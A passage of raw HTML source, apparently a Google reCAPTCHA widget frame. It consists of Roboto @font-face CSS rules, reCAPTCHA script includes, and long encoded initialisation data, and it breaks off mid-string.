  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZOYndlFuAsrHKk627wLHcQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZOYndlFuAsrHKk627wLHcQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZOYndlFuAsrHKk627wLHcQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22FcKrPi9sP3jDlmTCpBwQw57DgMK0wqZMfx7Ci1p2CsKZw7vCmyzCr1jCrsKZfsKhwp4BEMKWE2xbw5FLHsOLIg16wr3DmWoucGlyw6/Drm4awpw1w50eZFIwQMK/[base64]/DhsOCwrd2H8OzwqvCjHkpw5NMXsOEDALCkFbDmkEFVBbCqsOQw7HDgiAMQnEOMcKqwro1wrtmw73DtmUGDR/Cgj3DnMKOSyHDgMOzwrYiw5YRwoYAwr1cUMKnQHJTQ8OYwrTCvWE2w7/DoMOQwq9wfcKsDMOXw4oqwonCkAXCocKGw4PCj8O5wpFlw5HDpsK/[base64]/CrMK4LcO+PcOHw5AIwrbChcOgecOFUsOVdMKWei7Cqxluw6jDosKiw7fDhiTCjcOCw4txAn3DjG1/w6tVeFfCijbDucO2eF5sW8KyDcKawp/[base64]/[base64]/TVDDusKFwrFzZsKiw6bDusKnMGI/VQ/[base64]/DihwFwqrDuSMAH8O/[base64]/ScKjf8O8w7Mkwo50bFZbcDPCscKPIm3Dg8OWw71Nw6HDoMOyYV/DinxbwoLChTEXCUgsDMKrVsKKa1Vuw5vCrGRHw7zCqD54DcK3VSfDpcOIwqt7wqV7wpkPw63CsMK6wo/DjmbCpWRVw5pnSsOobWTDkcOyGcOUITDDtBksw7vCuXLCp8OWw4DCmHFqNCjCk8KGw65saMKJwqdMwo/[base64]/[base64]/Cjm4SVMOAwpoAwqDDtsK6wqp8woQbPQpWw6kkL1DCqsKhwpJPw4zDpBt5wqczTTloQk3CrGZDwqPDncK+WMKfKsOEYwHCgsKVwrXDscK4w5J7wogBFX/Cpn7Dqzh+w4/[base64]/ChcOOwqzCtX9ea3gOHhTCgcK5ICrDtANGYMOSJMOiwqEuw4fDiMOZFEEzS8KRIMO5a8ORwpImw6/DusO5NsK4L8Olw7dJXz5yw5gowqRZITgSQF7CqMKncn/[base64]/VgxLw48/[base64]/[base64]/CqV90IX/DpsK8KQUqwowkwrQoaDrDghvDu8Kbw6IFw7PDkWoFw4cQwppdAHHCicKUwr0fw5oNwoZJwowTw5ZAw6gBfBhmwofDuA7CqsKFwpDCsRQ5QsKqwonDtsOuFAlKHz/DlcKbfDrCosOuUsKtw7HCvCVHWMOnwrgYXcOuw7NhFMKUV8KbRF5gwqvDlMOgw7XChUgPwrtawqPClSjDscKOQG1vw4EPw45GBxPDgsOobm/DkTQVwrtXw70AacOeUCEfw6jDv8KrcMKPwptbwpBBUTklVmTDtQsIO8K1Y3HDh8KUasKFBwtJIcOPU8Ocw73Dn27Dq8KuwoV2w7hvf2xnw4HCljENf8Odwp4DwqzCqsODPGoxw4PDkSltwqvDvQd0Oi/CtVrDlMOVYlR/[base64]/DgnRKMHXCp8OPwqwYaXjCiHzCvGTCuAY4w6NVw7bDlsKgw5rCrMOrw5PDk0/DhcKKB1HCgcOSJsK+wq8LOMKSLMOYwo83wqgDAQHDoibDoX0KPMKFJ1zCphHCumwmfVV7w69Yw5sUwpoSw73DgFbDl8KRw4cOcsKLAXvCiwsrwoDDj8OefVhVb8KhR8OHQUvCrsKKF3Few5c9I8K+RMKCAXlLHMOMw43Dq3l/[base64]/CtMKXfwFsRBHCpxInQ8KZacKMC3Z/w4DCpCfDl8KodcOrcMKfGcOZUMKOB8OCwqRwwpJdCCbDoj0kN2HDtAvDrlEMwo4TMi5ofjgENVbCu8KSacO0C8K5w5vDhw3CjgrDlsKZwqvDqW56w6XCocO5w64recKwN8K9w63CjQPCrg/[base64]/[base64]/CiS7DlGZhw7PCh3nCqGHDpUZhw5lmwrvDpW8IMXDDrzDChsK/wqk6w6RKHcKsw6rDoH3DvsKPwopYw5bDqMOUw63CnDnDv8Krw6YSFcOkdg/[base64]/CklkoJcOyw6ZHfMOUwozDmi4Xw4PDlEzCr8KcWX3CscOoez0fw694w7ZSw4hid8KDYMOlD1jCtMO7P8OORCAxRMOuwo4Zw75YdcOMfHkRwrHCkmswIcKMKUnDtmHDusKkw6/CtyRmWMOfRcK7JQfDnMO/OCXCv8KYbWzDksKbfUDClcOeLSTDsVXDt1/DvBPDgHTDqAwSwpTCsMOHacKyw7knwophw4XCksKPSyMLDg5bwrvDqMKEw5dGwqLDqWLCuDEgBljCosK9UDjDm8KMGV7Dl8K6XHPDsSfDt8OEJWfCmUPDiMKYwp58UMO9AGlRw7lPwqXDmcKyw4JNMwwuw5rDqsKifsODw4/Ck8Krw61xwoxINTx3fyPDjMK4ZTjDsMOcworCtW/[base64]/esOhKcODWV4Kw5pffQfDt8KAU8Kqw7sqS8KMYnrDjlbCqMK4wpfCl8KPwrhvKcKBWsK8w4rDmsOCw6hsw7/DuwrDu8Omwp0EdAl1DBEPw5LCi8KEVsOBX8KpMDHChn7DssKJw6dVwqQGCMOqUhtnw4XCs8KrWX1bdz/CgMK4LXjDhWxsZMOyMsKSZEEBwrzDjMKFwpXDoCskfMOWw4jCpsK4wrANw7RIw61swrPDp8ONR8OofsOZwqI0wqZsK8KJBVByw77CuzU/w77CizhAwqrDtArDg3VNw5DDs8OmwrkKZHHDtsOsw7wHDcOvAcKDwpQPPcOmLWI8UFHDpMKLGcOwY8OwOyFyfcOHCMK+bEt8MgPDpsOEw5hjXMOhc1cxCj0owr7Ch8O9CW7DnXDCrHHChSbCvsKKwqw1NsKIwrrCmyjDgcODZiLDhnwfeSVLcMKEZMOiWj/DgCpZw7EJJivDo8KBw7bCjcOsKVsMw5/Dr2FnYQfCrMKywpvCk8Okw63Cm8KAw6PCgMOTwqN8VTPCqcKJPVcYK8ObwpMLw6/[base64]/DkMORYCDCjsOow4HCp8Ohw6TCg8OIFMO2w4LDiMK5SsKPWsKewoUiJ3/[base64]/DpkbCq8Otbk3CucKlXsOmccKEwprDu8KuMHwow4XCnTlbOcOTwrsaZD3CkA8Fw55/ImNKw6PDmWhYwrLDuMOOTcK0woXCgzPDkCEIw7bDtQ8uWBNbQn/DiTd8CMKPdQXDj8O4woZYfR82wrMbw78LCEjCocKCXGFMCGIZw4/CmcODDDDCtF/DqTo7S8OJUMKSwpktwqbCt8Ocw4PCgsOcw4suOsK7wrdNBMKyw67Crh/ClcORwrzDg2VCw7TCpknCtinCiMOMVA/Dl0Mfw4HCh1I8w6/[base64]/CgsO1w7XDvcOdwqTDgXbDlcOnwo7CvnTDn8Oxw4HCiMKYw5V4FSjDtcKrw4XDjsOLBDciC0DDk8OYw7I4K8OsZcOiw54WYsOnw6c/wp7Cg8KnwozDmcK6wrfDnl/DoxvCuW7Du8O7UsOJNMOsccKswqfDtsOhFVHChmtSwrspwrIaw6vCncKDwoRWwoTCqnkfKnwBwp8bw43Cti/CqUA5wpnDoh1uBXLDnn96w7vDryjDhMOoT0J4NsOTw5TChcKaw5Q+NsKCw4jClT7CvyXDlwQxw6QpS1kjw6ZFwq8Ywp4DGMK0ZxnDtsOZHinDtGPDsirDlsKjRgAJw7/[base64]/DmcKxwqguY8OqwqrDmB1UV8OhYcKmwoLCrMKRCBfCrcK0L8O+w6HDlgzCkRfDq8OgHAAcw7nDucOSZjhLw4Bzwo0aEcOfwqcWMcKBwr/CsxbCnyk5P8OZw6fCkwEUw6fCmhdWw4Fpw6Y1wqwNL1rDtznCs1vCn8OvRcOuN8KewpjCj8O/wp1rw5TCssKoO8O/w75zw6FWdxkdCDAawrHDns